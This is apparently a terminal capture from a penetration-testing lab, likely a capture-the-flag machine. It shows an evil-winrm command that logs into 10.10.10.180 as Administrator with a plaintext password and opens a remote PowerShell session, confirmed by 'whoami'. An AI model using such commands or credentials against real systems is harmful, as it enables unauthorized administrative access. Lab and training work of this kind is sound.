 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# evil-winrm -i 10.10.10.180 -u 'Administrator' -p '!R3m0te!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
remote\administrator